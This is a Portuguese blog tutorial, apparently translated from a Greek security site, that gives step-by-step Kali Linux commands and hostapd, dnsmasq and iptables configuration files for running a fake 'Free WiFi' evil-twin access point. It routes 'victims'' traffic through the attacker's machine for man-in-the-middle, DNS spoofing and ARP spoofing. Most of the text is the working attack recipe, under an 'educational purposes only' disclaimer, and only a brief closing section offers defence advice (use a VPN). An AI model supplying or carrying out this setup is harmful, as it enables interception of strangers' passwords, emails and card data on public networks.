Crie um ponto de acesso falso WI-FI por Anastasis Vasileiadis

Pense bem antes de se conectar a um ponto de acesso sem fio público gratuito em uma lanchonete, aeroporto ou hotel. Já se perguntou se o Wi-Fi público ao qual você acabou de se conectar é seguro ou se poderia ser um ponto de acesso Evil Twin?

Depois de instalar o ponto de acesso falso e conectar-se à sua vítima, o atacante lançou um ataque MITM para interceptar dados entre as vítimas e o AP falso, para futuras ações maliciosas e prejudiciais.

Não, não é uma história de fantasia. Isso pode acontecer muito facilmente. Em uma rede Wi-Fi, um ataque MITM ocorre quando a principal rota de transmissão de dados entre as vítimas e a Internet é por meio de um dispositivo de ataque.

Após um ataque MITM bem-sucedido, as informações confidenciais das vítimas, como e-mail, contas, senha, número de cartão de crédito e outras informações importantes, não protegidas por protocolos de segurança, estarão disponíveis para o invasor usando várias ferramentas como Ethercap, Dsniff Mailsnarf, Urlsnarf, Wireshark, Cain and Able, etc.

Os criminosos também podem usar pontos de acesso sem fio falsos como forma de coletar suas informações. Ao criar um ponto de acesso, geralmente em um local onde há Wi-Fi público, como "WiFi público gratuito", eles criam redes que parecem reais para usuários desavisados. Na verdade, eles estão monitorando / roubando seus dados.

Parecemos exagerados? Veja como isso pode ser feito com apenas um laptop executando Kali Linux. O engraçado é que normalmente o perpetrador e a vítima estão lado a lado ou pelo menos o mais longe que o wi-fi consegue alcançar.

O exemplo a seguir é APENAS para fins educacionais. Sob nenhuma circunstância deve ser usado para atividades ilegais.



Passo 1 - Antes de criar um AP falso com a ajuda do Kali Linux, certifique-se de atualizar seu computador com o comando " sudo apt-get update " que atualiza a lista de todos os pacotes para atualizações de pacotes que precisam de atualização, bem como novos pacotes que estão no armazenamento.



Etapa 2 - Você deve ter acesso para instalá-lo hostapd e dnsmasq. Dnsmasq é um pequeno servidor DNS / DHCP que usaremos nesta configuração.



No hostapd inicial , certifique-se de que a conexão sem fio é a primeira coisa que você pode verificar / certificar-se e o comando para ver isso é “ iwconfig ".

Pela saída do comando acima, parece que wlan0 é o nome da nossa interface wireless.

Passo 3 - Agora você precisa colocar esta interface wireless no modo de monitoramento digitando os seguintes comandos:

Mandato: ifconfig wlan0 down

Mandato: iwconfig wlan0 mode monitor

Mandato: ifconfig wlan0 up

Passo 4 - Para iniciar o Hostapd, precisamos criar um arquivo de configuração para esta ferramenta, que conterá todas as informações sobre SSID, senha, número do canal, etc.



Basta criar um diretório em / root com a ajuda de “ mkdir / root / accesspoint ” para manter todos os arquivos necessários para esta instalação.



Etapa 5 - Agora crie um arquivo de configuração hostapd (hostapd.conf) no diretório / root / accesspoint e escreva as seguintes informações nele:

Código:interface=wlan0

driver=nl80211

ssid=Το όνομα που θέλετε (π.χ. Free WiFi)

hw_mode=g

channel=11

macaddr_acl=0

ignore_broadcast_ssid=0

auth_algs=1

wpa=2

wpa_passphrase=iguru123

wpa_key_mgmt=WPA-PSK

wpa_pairwise=CCMP

wpa_group_rekey=86400

ieee80211n=1

wme_enabled=1

Aqui veremos o que tudo isso significa:

- interface = interface sem fio (conexão) para hospedar o ponto de acesso, por exemplo, wlan0

- driver = Nl80211 é a nova interface de rede pública 802.11 que agora está sendo substituída por cfg80211

- ssid = nome da rede sem fio

- hw_mode = Define como a interface e os canais permitidos funcionam. (Geralmente usa a, b e g)

- channel = Define o canal para o hostapd funcionar. (De 1 a 13)

- macaddr_acl = Usado para filtrar Mac (0 - desligado, 1 - ligado)

- ign_broadcast_ssid = Usado para criar APs ocultos

- auth_algs = Define o algoritmo de autenticação (0 - para aberto, 1 - para compartilhado)

- wpa_passphrase = Contém sua senha wireless



Etapa 6 - Basta iniciar o Ponto de Acesso com o seguinte comando:



Mandato: hostapd hostapd.conf

Como você pode ver, seu hostapd está funcionando com sucesso com wlan0: AP-ENABLED e com um novo hwaddr designado aleatoriamente “90: f6: 52: e3: 2e: c2” , assim como o ssid que você configurou.



Passo 7 - Agora você precisa configurar o roteamento da rede com a ferramenta dnsmasq para que o tráfego possa ser alternado entre os nós da rede e haja um caminho disponível para envio de dados.

Basta criar um arquivo de configuração no diretório raiz com o nome dnsmasq.conf e escrever as seguintes instruções:

Código:interface=wlan0

dhcp-range=192.168.1.2,192.168.1.30,255.255.255.0,12h

dhcp-option=3,192.168.1.1

dhcp-option=6,192.168.1.1

server=8.8.8.8

log-queries

log-dhcp

listen-address=127.0 .0.1



Etapa 8 - Atribua o gateway de rede e a máscara de rede à interface wlan0 e adicione a tabela de roteamento conforme mostrado abaixo:

Mandato: ifconfig wlan0 up 192.168.1.1 netmask 255.255.255.0

Mandato: route add -net 192.168.1.0 netmask 255.255.255.0 gw 192.168.1.1

Depois disso, você precisa iniciar o serviço dnsmasq com o arquivo de configuração que criamos na etapa acima:

Mandato: dnsmasq -C dnsmasq.conf -d

O Dnsmasq sempre fornece um servidor DNS local, um servidor DHCP com suporte para DHCPv6 e PXE e um servidor TFTP. Ele é projetado para ser leve e ocupar pouco espaço, adequado para recursos limitados em roteadores e firewall. O Dnsmasq também pode ser configurado para armazenar consultas DNS em cache para aumentar a velocidade de pesquisa DNS em sites que eles já visitaram.



Passo 9 - Para dar acesso à Internet às suas vítimas, certifique-se de configurar o iptables, então só você pode coletar todos os dados e realizar vários outros ataques como MITM, DNS Spoofing, ARP Spoofing etc.

Mandato: iptables –table nat –append POSTROUTING -out-interface eth0 -j MASQUERADE

Mandato: iptables –append FORWARD –in-interface wlan0 -j ACCEPT

A promoção do tráfego é um processo de encaminhamento de IP de uma rede para outra.

Etapa 10 - A última etapa é habilitar o Encaminhamento de IP digitando “ echo 1> / proc / sys / net / ipv4 / ip_forward ".

O AP falso fornecerá uma conexão de Internet para sua vítima através da placa de rede Ethernet para garantir que o dispositivo esteja conectado ao AP falso. Agora, todo o tráfego de vítimas passará pelo dispositivo AP falso.

Proteção contra APs falsos

Não existem muitas maneiras de se defender contra esse tipo de ataque. Você pode pensar que a criptografia sem fio impediria esse tipo de ataque, mas não é eficaz porque o Wi-Fi Protected Access (WPA) não criptografa os dados do usuário quando a vítima já está conectada ao ponto de acesso.

Uma das maneiras pelas quais a equipe iguru sugere se proteger do Evil Twin é usar uma rede privada virtual (VPN). Usar o túnel criptografado fornecido pela VPN ajuda a garantir todo o tráfego entre o seu dispositivo e o servidor VPN.

Postado originalmente: https://en.iguru.gr/2021/03/02/dimiourgiste-ena-pseftiko-access-point/

Sobre o autor

Anastasis Vasileiadis

Técnico de PC, Testador de penetração, Hacker Ético, Especialista em Segurança Cibernética, Analista de Malware, Pesquisador de Segurança da Informação, Engenharia reversa.

Técnico de PC, Testador de penetração, Hacker Ético, Especialista em Segurança Cibernética, Analista de Malware, Pesquisador de Segurança da Informação, Engenharia reversa.

Comentários

Postar um comentário